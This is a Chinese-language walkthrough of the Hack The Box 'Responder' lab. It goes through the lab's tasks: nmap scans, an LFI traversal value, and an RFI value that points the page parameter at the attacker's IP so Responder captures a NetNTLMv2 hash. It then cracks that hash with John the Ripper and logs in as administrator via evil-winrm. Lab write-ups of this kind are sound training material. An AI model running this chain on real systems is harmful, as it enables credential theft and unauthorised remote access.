前言
第一层 Responder
打windows php服务
Tips:ctrl+a可以看到nmap的扫描进度
Task1
When visiting the web service using the IP address, what is the domain that we are being redirected to?
使用 IP 地址访问 Web 服务时,我们要重定向到的域是什么?A:unika.htb
访问靶机的ip地址,发现被重定向到unika.htb
Task2
Which scripting language is being used on the server to generate webpages?
服务器上使用哪种脚本语言来生成网页?A:php

修改hosts文件,将机器IP指向unika.htb,重新访问
vim /etc/hosts添加10.129.95.234 unika.htb(vim的操作在我之前的博客有
nmap开扫
nmap -sV 10.129.95.234
可知是PHP(事后:其实直接f12看网络里面就能看到是php了。。。
Task3
What is the name of the URL parameter which is used to load different language versions of the webpage?
用于加载网页不同语言版本的 URL 参数的名称是什么?A:page
网页上点击更换语言的时候url出现了index.php?page=

Task4
Which of the following values for the `page` parameter would be an example of exploiting a Local File Include (LFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
“page”参数的以下哪一个值是利用本地文件包含 (LFI) 漏洞的示例:“french.html”、“//10.10.14.6/somefile”、“../../../../../../../../Windows/system32/drivers/etc/hosts“, ”minikatz.exe”A:../../../../../../../../Windows/system32/drivers/etc/hosts
目录穿越读取本地文件实现LFI

Task5
Which of the following values for the `page` parameter would be an example of exploiting a Remote File Include (RFI) vulnerability: "french.html", "//10.10.14.6/somefile", "../../../../../../../../windows/system32/drivers/etc/hosts", "minikatz.exe"
“page”参数的以下哪一个值是利用远程文件包含 (RFI) 漏洞的示例:“法语.html”、“//10.10.14.6/somefile”、“../../../../../../../../Windows/system32/drivers/etc/hosts“, ”minikatz.exe”A://10.10.14.6/somefile
RFI是包含远程服务器上的文件

Task6
What does NTLM stand for?
NTLM 代表什么?A:new technology LAN manager
NTLM是由Microsoft所创造的一种安全协定,它是一个挑战(challenge)与响应(response)的机制,认证client取得active directory里的资源。其中一个特点就是single sign-on(SSO),只需要一次验证过就能够取得资源。
Task7
Which flag do we use in the Responder utility to specify the network interface?
我们在Responder工具中使用哪个标志来指定网络接口?A:-I
看看帮助文档
responder --help
Task8
There are several tools that take a NetNTLMv2 challenge/response and try millions of passwords to see if any of them generate the same response. One such tool is often referred to as `john`, but the full name is what?.
有几种工具可以接受 NetNTLMv2 质询/响应,并尝试数百万个密码,以查看其中是否有任何密码生成相同的响应。一个这样的工具通常被称为“john”,但全名是什么?A:John The Ripper
Task9
What is the password for the administrator user?
管理员用户的密码是什么?A:badminton
先获取NTLM hash
查看自己的ip地址,选tun0的
ip aurl修改http://unika.htb/index.php?page=//10.10.14.23/somefile
然后抓包
responder -I tun0接着访问我们修改过后的url,回到终端就能看到NTLM hash了

复制hash值,退出抓包,把hash值存入文件
vim hash.txt然后用john和kali自带的字典破解
john -w=/usr/share/wordlists/rockyou.txt hash.txt
得到密码
Task10
We'll use a Windows service (i.e. running on the box) to remotely access the Responder machine using the password we recovered. What port TCP does it listen on?
我们将使用 Windows 服务(即在机器上运行)使用我们恢复的密码远程访问响应程序计算机。它侦听什么端口 TCP?A:5985
重新扫一手,全端口扫描
nmap -p- --min-rate 5000 10.129.95.234 --open -v
发现还开了个5985的wsman端口(即windows远程管理的端口)
Submit Flag

远程连接该端口
evil-winrm -i 10.129.95.234 -u administrator -p badminton翻一翻文件夹找到flag